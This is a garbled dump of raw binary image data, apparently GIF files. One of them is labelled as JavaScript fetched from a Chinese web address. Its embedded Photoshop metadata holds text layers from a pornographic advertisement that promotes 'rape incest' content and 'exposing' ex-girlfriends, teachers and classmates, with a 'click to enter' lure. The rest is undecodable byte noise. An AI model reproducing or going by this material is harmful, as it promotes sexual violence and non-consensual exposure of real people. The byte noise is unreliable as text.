��؈���M����%f�T�8�_(VRl%^ҽ�ڂ�`���M��A�b��1�[!&�2��Sw䵿���d'��:]���=�މ�W% .>�BG)3cE�ÖYc1\��2}�cCt�3ˠ�OЕ�����%?&a(��\BR.e�IdD��߻�A۱Mc���Y^Dɒ��Z��No���@���5P�+ B&f��`d^dZ2��H�AZ�(P� �W������\Ԯ�P��2�nV__6�9��:�av>�e���2$�V,BL"Ti��i��H�d������%��L���9�p�}^9��r6g�E*F_��fL�A�\��5�9= �4|��l�l%5H}S��e4DC�{jy�8`	 V{3g�潬�q�i�K�����#��h���~��Wva�к&�]�bw{߫�kB^�a�j�~��V�f��fj��ϵ��i���tο���e�^;�X��΋�G�N(��b���F����&����¼3vjvk�"Dl�U����Q�U�\���.^����2k�[x��&���`q�v��]m^l��m�>���U��ح۟�m����V`��\�����J�t���k�v��N����ХԮ-L$�j��2�p pp����ܑo|�n/�2E�%�`�;�n��,n n�oо��V��6��F���h7t8�+`Z��(�o���Ps���s�m�6���'pt�qt(�$7r�lh�(7�n��*��s��n���c���$_$��G���G�.��&m�nͭ���swr�^�,�s-^��9�s'�ʾ�?'�B_�A/�D��Et@��Fr2�p�LnoLsgi6o�oaY��1O�:��O��GgpE��@��&�q2?r&��?t����$�q[o���9��YOr��QQmg�O1�k��h0��,_���?phu9�r3Pw�+���>�kX�Q�,_�v	�lXwv�vo�x��oW�[7��>s����o��f'�i�X��j�q_�,���r %��R�p�r)�u{o�t/S��u���xL�Xz7SP��-go}�t��d�l��p~�u��k��X���p'�l�y&������FGuB��2%��y|]z�w3��EyҶ9`ye�o��3��ЦOxloi�y�s%�V��'�Ymts0�kw��J�\�+��so�o�����'�&�R��b��L��Nq�t�s��xǗ�%��{3U�??3�|I7�X7�l��,gw[f�"�vv���_}(>����n����j�G|�O|����\-w27u��Ǆ�(�|��}9G�����% �\����������|������Ï;M�e�\��$φ�_�s%�Qxw'�mL�v������'s����~�z�r+���Nia6�������O�+p�7�{�?�z�~{n������%u�{w�sw�q�?woW~*��op*�rsH��� �l�>23��������IwLn/�2~�{>?~v������z2O}}��q���EP���'xt(�x/}�y7���������g6;4�����dl�����}h�7��s��}�?~�y��s��P��~|��s(�ȧs���w�|���l���?5���rv����z��f�Em?�χ}��{�?~vJ�|���8{��t]�8me�%��k(�(������}�ox]#A��}}���n��p<f��Ot�������������q+o�_��,��W�}�w~�/�+JBs}�n�Mv�.��~*���v���W��熟W�����Or�P���=2v'u����?�@�m�)J�tm]=����PJ�����k>?��r,�r�W���:o���u�������}9v�D/ n�q٦�~����/�>�����펾�x�����y�%�n`���}�7�}��n��2�8�~[���'���z��sn.���`����z��n����>p	�^������Or$?��W�����s���c0��$����s����w�(����ય�����ބ�����g�n���G���r%������s������ޗ���q��s����% �jW��g'�)����ય��������m]^�/ �|�y����<�����,��/�O�r�/�����rN�{��̿�ȿ|��s2P�Փj��������6(I;�n�����|��ς0�m�|v��%��s( kG�h����+�</���y��퇟��u߯���o��v2�� ��.JV d����^m�b]�k����7�I��?�X������P~�k��տ�h��O�|�O����{v�u��P��u�^8x��}
꠶�f�A�z��;�;���N�����nx�I������t�/t���O}X��gr�~˷u���n���~v+�jߠW��/���kh�kh�hW��^�^=��r�/I�x���s��k/���D7�vW���� �g�|�]����� �?�g��.^2x�`���&8�������z��}�Wv7'��w��o�v�sL�X)��k��?��<�k���<{W5�t�g�Oѽ���"fy/ ���>� �xtj��C��/׵�����D��/ �$�i\���V�V`"�c"��uw�+�҆�gS��#+}"�Vn>���?��h8�a���_����>����<�e<�U��c"��#��#��G=�#;�#;2!�ӏ����c(Άn�<�-�o��j��ષ_|=��ڦ���<�s
��6�[��F��+0:(��!��:2�dw�-PJ�\����s�s�8�aB�z;�}D�V����+l~y�s
�c"_�+Xnnķk�_;��^;����^�s���MYl�v7����᪯�����  !� � ,    � �  � %���,�p[���-H�h!"Ć#�I�G DbE�q*�œ����.]/)ĜIsf0b�4��N�.�H㥊Q�O�z����SLw0T0���`A�+D&��4��a�F�g�B��#5�9ru�U�U^O�:HfͿ~k����@N����3�2D�*U�4/����<���ɬZ�"�2:�iZ�@Jy�!J��`�͘6�F��Ō��2����뫄��I+6��
P��NN��ie�X5��<:�i��}���`c��(��~��m\��b�-Ҳk��S{s�4���M�%V���*�-��
����I�CNu����i��d0ƨ0S�Z`�|0VT�{�<1�8�@����aVKYKnV&����H4�ɓC�p c������R���6�	_}�G��A3���F��fB��aKB�ƝBNC�&
W� ���3	"��66�
	,��u�y)��-�h��}�� euZ�o���Ջ�q�4��F���������áSFYF4�"�AO�4�Py!�W�p�H�1d)]tm�Q�獪f0yɷ1$�rL{qs����h ���y�$����J��
&5��d���X��Yfa��Ξ�0��	���U�����|�1tH�I����M�Ƅ���	���&��ʼ Ů/,hh����S�B�3}�)Z#))m�v^1�_[��Î��*�V�["$'������K���j6��*w�(�;��^��D�Vw+��VKy|7��)Ӏ�8�X'�˴֒��x���M�K�����J
�Ȝ�_� �I���v'\&�m���-��)ᢟ��2�	~�ԅ�;���o����<�)�`|.��ly��52��z��E���:ߪ��b�j�6[��{}[+S�%�.׼|��@��S��RX=�����ѺҴ��bT�KS�,Ҧ�@�[S�ĶP�;v��P����@���n��E�9�u�@�xg�.�H$Χ��I�<,�����T� +\U��r���ep&4�.8�Di�`~�Ψ4�_��:���DוV�)+FۋWJ :Sh�o��V&|�ر����(X�[��}a�1��8� �
�A@�X�AV1U��,��+�H�3y�-�+
� �c������cIϸ�0�Ŵ`��2�,j�`�#x:��If�u��X&,���fbْ�'�GRB�I (F*?��H�����fi�h��t�d�/�gC�Iv`0n�8sjy�C3{�jү����`��X�^�Q����4\�f/)�:j�E|2U;ۉ�a )��)E�Gi�By���4����0d�HCT�@n~�Y&8����P#��i�Љ-��ӧ��v��<�����F�G%�`�"ʍ����Ԧ/�Ҹ�U`+3��F��q�g��C��������@���Z-j��j-f���u�U$Yև1$�+J�\�">@��9g��,Q3�%�Me��qY�r㟸�&^��؄Z�d|$�.���B���cu�)�y*�	���` XA:��E�#R7�Qy�6��[�l������nba�]1���oZ��a���@q��QU�7�"Lg��.d'+��V�ũt�zb��%�]�����}-��r��"��5o%ո�#��"gA���h���_q�
�Z�C��[]�]�Rl 齮mkK1������y����u�N#�Fs�Ke"�fG�g����F�7�@<�g!��eF"7.����)�X[�ծ6x�c�-?��P�L�#\�B��<��6���/7F��HoCYD<�b�OJ��#�ϴ�`}W�]0�ՙ�36�yi�A��}������k�#�J�[�f6?����%�.:�\���Qb�I��׿6���\f��6���s�[\i4�<%���9h��_����Ȥ��*@Y�64�0��@2/��m��kEӖ!�^����M$��izc)��1�������6H�{�����-�%�.�.�ZC\�*A���q}� ګe^w�m�z����}0����k���L���H�e�A���Tл�X�/�۫�΢�y�,���I�U��z����m��W�!���Yū��1���0p]xf��D��bٿ>��ï���x�5�ew��I���+D���X<��]G���-��nN���ګ,�@}�+r��a�x�����]�z��97|n��&	�����$�gx�I�.��)�Ol"�́��.4 �jmzu���bo]��;��@�l�E b
DP۞l �Kv�����s�����wۆ |�X9�	L��!��+ʅ�ѹ����BeS2 p}�DLd)�x�UH�e{{p]�JŅjRq_3
e0
;:��4�����'��dp[�DS�r��y�	�S�0�D7�q����T��$i3��vM��ҁ�bĵ
��:l�V��V"XSq��k��u@�U�^d�4?P��+W�瀣VsI@�#Vq��O��	��f���n��P�ׄP(r����r�!}xGS� a�tm�w/��C�ȃFjMRZU�q2n�(��e��eXŅ�7cm�)�Aax���a�&��q���xKA�b+�1m=Z2�i#H3R��Չtx)Ah�%F# `����eL�C;�[giVX^=���R� J��h��85?0<� �� ~�j��\�Tm��j����s+�)_�kp.k7d��O5�А��[8(c7V�X2'~3�2�2L�����Hp��Gp��7�M\�0�G]`A:zҊ����*��N��5��S5�w\�րk�k@89�*�| �S#���(y3��\�7m@,3� �~	�7$ �>C�	;l�B(r�p�V�㎷�l�8��xY����gx�#IM��@Pb���4��A>	����yh	+Y�tq'w"�ə����}{ɗT�d�x�T��}�X������x&�e�a:^���#C |Fd!x����X.ʤU�t:�Hn#J�	5�{�I�`�dѩ�~���j��Ac��_Y�0��K_�2h&�CLB$���5}A��m,Pw"�����T���<��M��I�Nv�9�����d��y��R}�P�����e��3`�H	��e �Z1@�!���!�*��	��y�I�}e�I�� ��l�)�@U��F�.���G��2#���zVt�4�Pz���zP�2+��� �0ʢ2gJ���VO$y�q�_,�,�vP�R@�4�!.EAǀN�E��K�!��8GcY	r�����ڔu՚�ؗ��ʋ*y��!�A�3�&#G�ל�i�ϸ%y
S�����
��������L5Z��ڨ5
?g*� �5V�{�[k���C�0��H����H�J�咎Y�Da���T6ʝԔ����_jp�1$q�g`���F	�#_�_�eh�F�F�8�}��h��� �*s�ժ���7�%�L��j
q��ZzS���P��w�J��I�Q�q �p'�"�,AA��8���0J��:�z���i�z���s�0k�Íy��L�>�4GS���0�,����S)|����J��:�T`��������:j'[i��)��NG*85�C.k2202�º��Rӳy�|ɱ�ڱ���n��K��O[��Bפ�s�
�h���:�)�.l ��v"�@bQ��B�ĥ:p*l�����ҙ�M���^���(�7>2���:��m�S�����rI"��F߉�q9�Ӱ�f��Ѷ;����
�U��j�6Z��bU�b��|�kc更�F���K+Q8�h�K`JM4�h�m�HH#��ˢ�K�H� tu<�I&a��k*-6e �᷂+D�D��<{;�Z�%r$� ��$|:�}d���A�8�����uv�ț,*�b0t�2�Vi��[��q�JRT��	A'GBg<���:�N$�{	��_]0Z3g�ܖ�x�R�OQx[8�*�ںI��j�O��Y�C
��I2��\��g���I�\Z3dw�s�
���A�U�R�۵�v��r��ǅ�\�8����"ܰ7�^l�Gkï�	��+���È*���c���"1��y�����|�Ҙ�r�V�YʗQ���{"�rdƊ|�1 ����;�b�d0F���FF�['Nڦ�X'��
��ɖ2k�Аɏ8.�
"3�{���+s9�37p���ݩ��mŐ6�l��D
����#�˲36�E"[|��,�%��{J�5�눂a͝�L�Y����t�/W����]Ps���a}Js��̴�`�%J��7�k5Q߂�rJͯ�N���f[0�m$w,���9ZXI���I�	�7ӹ�4=����pl�o,|�xЖ�*Ӡ�K��2D���C�����5�,������	��U9�LԙU?����l9����K���>+ B�`B搞�C��@1����E2�M/�(9�Q�����lm?sk��M@RF�<:�6k4����z5��8!��:LR؃�C�����&��{�},j�e�����@��D _���ٞ�2�E�L�<��WtL�k�XQ�=y��:��#��81p�<��y��|�ӏ���١ 
���]�����§�z�7��2��M������\���׸�9�`Oh�I���ÖKm��ޡ�ڠq��M	Q�2%���U�̇� ����� +$S5*���-`(r]
o�/J}�p�9���.j�ܦ4���{�P$��K��*'#xwǓ4K�C��^��H�Ǟ��+���I=�)9�M4�_:6�
p"ᜍ�:��{��j�j��G}���@P��\.�\�cӅ��5�xTp��P"�c
s�������U}���q^Ck�@���K�ל��P�|�q}�� >�s���[2���n"HdC�/;^���2��Z�
�ۍ�$
���!�	��D��u^�%~�Rݞ�{�W`R3ʨ����ޖ[N5',Ý��G�蹞A�)��+��>�4�- �c��z��i�2q�U��Y\�y^ł��̇VA%�����C,�}�>˳'�f�g��A�2�}DA�|��~ÏL�? kH����Ѥ;��߱���w��խ7�㞖S�&���^����@��d��9܏c,RK%H��2��G��s�"�.2/�X? �n�����NY��om4��l�@��L?�P��ݻvپMO��b�P�2ˌ�0������'E��6�x�D�Z�(L��/`��0���h�K�\|ږHS0��r �?˯��:��_�>�C����
�ߞ�����	D�#��8B���X�MF���Ӓ�М����,�����ϩ��H�*���663��I��NZ�з���)$5�2vߚ�Lܔ�W�����3��J�Q���M�2��/��V� ��An�
!@�!��x���a������ǌ�2��Fᢇ^D��%E.o�La�WC^�r>|���?��(�>-,}�ŞF��"�١��aYs=%2�:ałuX��4\i)M;X��[\'�X�!���"� �Wʋy)�HRȳp��uGJ-\�\I���	�2���3��j��T;Ƞg/V�2e��V�E�@�V]�6��c���M�7BJea%V��x-u	6�d�o��-KP�b��G����}���rdܛ���C����o1��}?���1�vy�43�7��n-L���j9�8�����!�鯇�k����n�̢#���c��fS
??���3�x�)��>�����PR��� }t��W$���xc�D�"|EK�� 6h.C.�pFb�|(L0�"1��23Jb��J2S�&�t��uT�G#�o?i���������&�|���S��+��K�����RL�t����}4�S"��)jN:�L�;��<>	�1�� r�B{�%�5tiK�4ur�٬Ҭ��Թc�j6;�;�Y�*�5'2�T�x��)ib�ɦ�΅o=����8�\�Ta�q��E�%�=v��{Y)�]�2,DH�����2j�SkC\H�m9��/�/KJ\V���NY�u�xUoޯr�F�q���Y��`A��4a,�0ZN�<�i���輖�b�FT�#���)U8�\�Os�d��ӗ��~�Z�gT�E*���U�{���bѴ��F�p£�b�(�hi��$�l�%Q�e4��E��V�3{dyQ�%�>g�MHRJ���͚�ﴺKtX��~�.���$���u�/_���0ܩ��p��d�c$>���~��BV�k�M�2&(��r�j���cF������֭�;Y�`4Ks�,S�l�w��#��k�{x�Dƅ��h-=��Z�
x@�ɋV<J� ��\�&n{��ķ:�$B>�YY"��5�b�+ަG��P'C���F"eH���c�=Joz�Iޏ���C���`�F����nJr�*�(���I!��P���%k5j����C^m2�\oH�͌� H@H���<$�?U� �>Dɭ�i�x'N
/	��^Tb�];�!��tJl� r���E��Un(f� ��íg�k��1�;�3F��|��P	�%L��v�,!����QK8S��S���!`�^�İ�����P`�2�h,S/�\�w:���-�� ��7[^薆��)�K�A2{�����̌�<&k���p̀x�}j5�lP-��`:Pn�Nh�̔Ú��g�oi��v�<hG��Q2�YF�S��c
U�齠�@�#zc�G1�|r,�θ��,j���"�Ӟ��)L��N9iE�#e*�Hj|�& �J�zՍ�n^\�im60���8���#���.Z���~:B�.T`"��3�v�K}#&�:�zBk|QJ�ȇ`u4J���>���ƭ�g~D_��jV@&���5�UNB�oLXL�$�3�}B�5L`� {*�H4J,�X�.��-T��G�Z�\��Ai�����A���þ�&dv��[/IOM�C-pe��@ 
�稀%�_��Q򳶉%niK�����#:Ɍ�����r��\n^�*ԢC�x)��Y�lؘ<_�(&�
�x�z��6�K١���*��:8zi�̲���
HA�~�+�Cʛ����6�Hb���!����hi0��iK�)aJ�(���w8�}~8ĺ���4�_��`9p�Q��[��bpq���#4���0��	� ���u��D�v�)��ƨ��fUrYo	��Z҅�+�p=Uc^)O��J'�{馬�9���f4�WR΄c��J��A�<���C㌈�	3�ی�sZ8R'�(�x���2�t�V�ƧԗN�!@ ��P���n��f�,@[omv��`�R2V��/E���Jm�UIU �j��&Z�$�g&mI*�)�.�B���i���Fȶ�~�00���lkM);�zbb�j�M��h*�w��k,��ذ�7��K��ãudɡMz���_x��Іkc۳`�<.�r#�RGd���4hQ|΀��J�kz������S�,�H��3�^����d�� g;υ�mN@��Ml��5�@~{��ND+%�q'x�#�8G9�/�o]�.�z�[Rc�3q:��lV����CЅ>��Yw���&�O1��_�R�T��܀�k�qb��7&;���Oz�H��g�5�b+��}�;�	�;?��!� prt�����HY���?���:��Q�V2���}G��EK]�V���P|�λ`�|������� ��#�Ϻ���k(<�,���B����ƛ&�j	��:���08H�7�?33P�蓻��?��&�+𓥦���cLx5��0١
 �[���!�˰��=�.�6Q�$8,����LA�;8K����+"<À�'���C0�#��	��\�;��k�5��C;� D�j;��;�t���>�C@�B�;�'�$2Cp*D-�"7�'��'#/%�=J<�3����
�����+�C9�8?�?t��ө�z=�����D쒢���,sK�w����	��^P�aS���Dc$��Ac����+�{BEg��:`ES=��B�z���Z�:^$	��A�{��KC\K�>X(LdF�[FB�
ԿJC�z<�"�+����F>�Bld*�B���;!�
4�y�9T:���)45D2�C�� �'j�CM4Fy���3�xI��Q��5
 2 �)��D,����k0�yH��*�� C@�D%��v�*w�G�k�����H��4�s6��i����C��8��0 mԒ�x$c���I�rH[t�u�I����OT�b���G{|ʨ��_��/��i4E>D��6-��r���?É��A�ɺ��3)�zKT����S*��DτJz���;?ed��J�L��ǭD��IY�"6��Z��;� ܌���M� �h�ު�:F��L�lJ�dJM�<�<A���?�ȫ���GT$3����TK.,�{H�|��ǲ@J���y�2Л�Ŕ<�}�Ji\����tI+b�\�)й�A�Gp�?���|(���δ����C{�����tNI�G��Gn����O���@���Jn��t��M�+CGYLU[�ƴ����7��M΄-�TG{�D���!��	��mR����ӔJ������U��-����h�.���<��Q݌D��Q��p��4N8E�=�O���Կ5�O'�R(���� �?��;Sx�W$����C��4O�D�4�Q�<ʑ�ӧIҜ�M�Ǔ�S(��L�~��@D�-EUP)��;n���p7���R��͎����*��fV:mR��PuKQ�4n �)UM-]UU\����IY�]d(^5Ǉ��I}.���Z�^a�d�ӻ4�̈́�<Q�Q�TF%M��F�|�>Ź=EM�ʗ�?�.��'�Ơ�4OrtE��4W�0�������
����KMs�9x'�X���}�=UU)H+$7X�ڡ�:�,2��\�8�p��8,c[9
+�a�D���z�?����c��ףO�=�|�@�����U��Iͦ��A�����u�)LC#�J�=W�ENOZ) Z�=Z�Ր�79�����ӓU�T���,9T�F(��l���Mߢ)�ۉZ�CWaEW(m�����ե�W�M��%�@=�+�i5ǂ���k���	�m��1 � �Q�\-��PbUۢ�C�����\����e��L��l�U�V,�;�ջ!�\X�K=J����9����B��\�Q��ݲ��w��6*��p���]z<^�}ּ5Y�k��4�F���.�=$��X���!4 �R[H�be��}��-ڶu�,1��t��_���?-]��;��R��M�R���˒ݜ�]�5���\Y``��\�E������
���m�}��,e��Bk�Ew����V�hX�X/&`��� �n�!ZF��������mW��=�k��AMc��=CVL��t�2�YnK��J�(�=��͵an�b�=�F_�bc0�`��a�����[��,�6�,��M�US ~�Wȯ��b)�c�%�>�c,e�M�.��+�㛛�ƿ�}��T�e��u3S�8n���ò�����B�e=Fe��b'Zf~��⵽9+F_v���NM�FN����V=��s�ٱ�K����(�!OF��%dy�gn�gN�$���3d��
nW���o��~L�UY�u���qD�� ��p����a8Ӵ�x��Q�g����f剤�]�εW��O�%]��T��]vh[�������da�?wF#K�<0�cN�B��V�d>ꠎ*�:�`��vf��ǕDE حl"�c��6�֛零  ���a.`�nO�h��g�� =��=�_��̋�P���n�� �`6�j��ޅ��9沜.�����`����T^ʞg.�RxOd#���C�e-}G���m4��$�6��~D���>k:�i�~�'��^k��.�ʾ�����Ӭ����+�Rdm�Z���?��n��6��J��6�3:����m�6j��l�Ѥ��r��t���ؿ�]UdMӭ�AU�mC��6a��m���n`|6�.��&rl6��q�H��XJ��cV�fEhuQ,l+Br|�pXQ������HI�fo�.��Ģ�̯�H�X*�oZ^ih���n��nCݺ��&���6��8�I2$d��\���~�̅"�x�X��\�TM�^^�寴�I�>���h����f�Ld&�U6}���f�d>��6�T�x����5��4ck���1�nv�nr>��`�� q)�<��T��،rmr����^[eNe,.�|F>�s���S��{��viAG�>>t�fG�a��̬���ؕ��4[�V�G��4­q��x*�ĩ��~����;�vѡ�}-�ud	�uK.��]jFeaW`)��%�l!�uFC���=DI��q{�=8����j��
QswW�n皡T��#�^�B1����E��OGfb�sw]j�UB�{��r����/��>�nI6H�G�7x�dO�����^� ˔s��/T��ܥv�v��&?�SO�/u}\dm. }��EI�8���o�?��.)��vy��.'V�z$%���m/����<�����%��ȷWi(t�V���lpM��S�x�b��*�
�ur���=dM{=��o�R�K!�SVĒ�>�3|��M���I,dMV)|�Ѓ˴�ӏ۝����xa{��vU��[���x�����e�o'�p���*��)ҧ16dP��ȍt=�~6���4}:����l�n(Op���ܟfVg{�u���R,?lzPX�i���_��g{A�~k��5ǳ�X� D���߿+aw�Xnk�_VB��~�o�W��/A�8E����w_-�O��q�_�+��q����Χs��صf��~en�~���_��+@����_����v�A��Q6��-n[p�1��1��y�U�����h;/������s=�l���|�(�5����y@�|A��W�x�φ��2���״�y��m�y���^L����p�c3��k̯��\[���߿��i玍n���m��y�y�tl� �����3,�e�g"�|y�y���y�
3[�������{�݆l����y�y�y����f���̟��_#��O'�iy�y�y��y��2���=�|�y+y�y�y�y����_���|�'�5���Ye�_fty��y�y�y�oE(�w �}"����}�oq�y�y�y�����V[@������y�N7�y�y�y���@�[x�����_��Gpy�y�y�y�o|��f�ok�_#��y�y�y�y������OB�͇U>j�y�y�y�yf���;~U��V���/�e�b�y�y�y�y��A�6��?�S���o�X|(��dy�y�y�y��y�o~�&U+=�5Cp�y�y�y�y�_��7
�[xk\��.�+�m�y�y�y�y����|�����xtwk�y�y�y�y�
�c��,��o���+�g�y�y�y��ȷ#n��69���t/���3��uk�7t�y�y�yk�q�?w�}�?��W�y�y�y�y���Vc;�j"ޝ�R����Cj�����\�y�y�y�_���L���y"Np������\�7�y�y�y��0�~�oW5�<;�q�����Ey�s�e�%b�y��y��th��Wn���?���[c��UV~\��iy�y�y ~�t#��<覗�̳�%�B-�B�O����y��l�y�_3�;�̯ӝ~�J;������K��'�������m=�oE����m�0�U������	w�<VhI;��l��3��U^e���.�G��g��y�k�h��,N�W��B�jl�̳�k�y0 �?6v��R��a����(��.{k���|k���/�U^�����w���~�[#�5^BlA�]�y�,��|e��A~�tkk�e�[
�O���
e�����������5}z��G��f^;��%X�_�U�����e�I��^[B�}�~�ᗁ�8^cy�[l���O5��o��=�O> =�E��O-89?�/��i�F�7����/|m�U�*�Ey{���+�{�z�������jt��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js
body_size: 350637
content:
GIF89a�^�; �²��	ެ�iTQ�����澒����������pj�������ig��ȌfVW)"hc����/��ն}m˻������Ѹ����������ý����¹mV�WL��J-�������������  �|���U>=����YC�������=:���~_`���rmo�\c�� /23�:6���   ��螥�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-14T17:26:57+08:00" xmp:ModifyDate="2023-08-19T18:16:01+08:00" xmp:MetadataDate="2023-08-19T18:16:01+08:00" dc:format="image/gif" photoshop:History="2023-08-14T18:15:58+08:00&#x9;文件 未标题-2 已打开&#xA;2023-08-14T18:27:36+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:37:12+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:38:04+08:00&#x9;文件 F:\icon +\03GIF 3.psd 已存储&#xA;2023-08-19T18:09:53+08:00&#x9;文件 03GIF 3.psd 已打开&#xA;" xmpMM:InstanceID="xmp.iid:65FDD2EE3E7911EEBBEAC7ED10E2310D" xmpMM:DocumentID="xmp.did:65FDD2EF3E7911EEBBEAC7ED10E2310D" xmpMM:OriginalDocumentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="扒前女友|扒老师|扒同学" photoshop:LayerText="扒前女友|扒老师|扒同学"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>02723FF982FA568ECEBEB942136B9537</rdf:li> <rdf:li>8F1075F868C729310A94D53EA74333A8</rdf:li> <rdf:li>adobe:docid:photoshop:a135e7d0-c827-0840-b234-c3384e73d13d</rdf:li> <rdf:li>xmp.did:7590B86C07BC11EE8D1A9CE237BD1DC4</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stEvt:when="2023-08-14T17:26:57+08:00" stEvt:softwareAgent="Adobe Photoshop 23.5 (Windows)"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stRef:documentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ; ,    �^ ���e("�����d
<���"�Z�ت�zi�C0�H.�;�2ҵ^s�p��`�V� � |���o����������������$)t��������)���
��)
�
��
2�2����2�)���K$��������Վב���	�9�&���/�����'������G��������ð��a�r�o��[�p�Ç#�K7�"E���A���t��0i�, 9&��40�� �+�������@y���.ʠ@�R�i;Ϣ8�r�f"$Ej�����q�|x�$�<h��)�g�E��a�kME݃���0T���D�e�U�U�X)6%-[����5�r]�h�l�@I�$��;lwS��P��8n�g��<v�r�������
���6rY�4d%�AC���2�O�ռzuZ�<\@t.�8�ËO��V4D��� �cG�c�&	3�ʘ�˿��'ϟ����]x�RUP1ŃP1��b�A�}E�y%���Շa���Uz�1E  �b n]�\qɥ�]�Mr _����`�F)���) 0��,��R�-���K��"�?!�ق�0q�v5�h%/7����m����n��u p
���3�<���ݝ�Ewg��`�gt�Jg��(y��v���J`�G_u��ID��iLE�G���F�'ŀ�;(��+@�j{U�=
.q�T�z�X�7E+�S|�aDJ��`	��Q<�Ǵ(��bl.b+ۋ^��o�pA&9�c`@�r�Xa)��,�X-�59�eQj��>� �e��l�-�,�4�$�fDj�y�$I�����ނ����g���)].���\�!�h�(�,^F ����q�a�!�l�J������1�}������ʓ�H#���G5b�s��T8HӮz��Z�7��"{lJ_�V�nl����G�ֶ��[�e;��K�e^��I`��.���.c$�� �Ko�����	Ùg�`)�3�w�t�N��'/�x�t1��y
���!KN�ǿ0W����
�gd���*����Q�5s0��]P��`}������?_�̩�=t�����$k�M�*@W�aG���#���t����l�i���ڶ�C�`�>| nN�������8W���tiC*\b��$�"2Nj]�lA9�T�J�XP���%�50t0���Q���t�� 	� �v@|��ray-�9#+���Q��oe���R��+axO�����Ġg蚨�S=�|���p�Fꄍ+@���=�a*Q�ZS�@��h�Zʊz���m ��l5*��m��[�����x�d5�E.:�����`�|��wm�Hd�$�DF��̕�����4�ä������N��à� �������09�;"4�d�/b����8�y8�"��%:�3����$:C �pF,[b�P�աd½�9�����I��w����25��/WS� �%��<�XaSVW$��e�u��5'�E�)������E����*��	.p��̏TqAS2�E�.�܂�%t�f�ԯ�,AsZKjJ�R/�Io��f�I�9%�'Ǥ&�ٽ�-:���;c���`�b��mr��嘈�I�GYbV�"�Fb��	�g�a�v.��(�9�=��46���geheفA��h��&, 	��!�H��Z4 j��V":@�Y\QH'�@6u`�	2��[P��T̻b�$&���F	-w���I�t;w��P/Q���*����27؉0�ٚ� O�[��j�;)���,�K\b����N������p��� v]3�v�����=�T�t&�r2�5��ݫ�b�����{��:XZ�S��(zL+�Қ��JG!Y"�:�g�ֵ�RVL��@)S���}�Z(��ʭ���q��,�]�.g�$�\N�[��nv�j�(�o2�H�!�����b����u�vJ4NW����d�&Sf���N�]�y`��L��㔤�w� V�yRcb��L�iz ����P�=�����R���/Y-���a�Q�bt����4���(��U�H����`�m�Gd ���(ܑg1&�򧒑�P�l�d�K^�#��C�E%���ݸ��/��v0�� �y�!�L��;d
1�/~�������Ft��D��p�=��"�D�P�b�No��84�DÚ�#�"b�#
~Ԏ�&�gEų>m�k}먰M�h�Ri��-�N�l̝��*�_��))�ld)�1ŭ�����l��q�.������,��	�&:J{��쒮���NR �� �7�mo8ol ҹ�r�ˏ:]':4��:�q*���/�/U���o�N�P!��yx3�[�s�?��)La������L|�h*S��-JQ[[t,����6�;TK���X�R�����(��t##��G��.3��?���Pc��́ێ�R�2Xc�o�;�iWT� f���j�S%�{+s�r�]t�32��&��o�sC�7h�gW�����x��4�5 =�$,��qq��ilt��i��F�X�Vz 8 �g5!�Gu�G0��tH�"{��63ch�H��s��+x�k���eR^V~e�C��tJ�|·JK��u��! e��mSRV��/���0��ZH��UgW:�aad'�0^.A[E�Ds�Uʹ^�s;�^�A^5a; �'
`�4��W�(
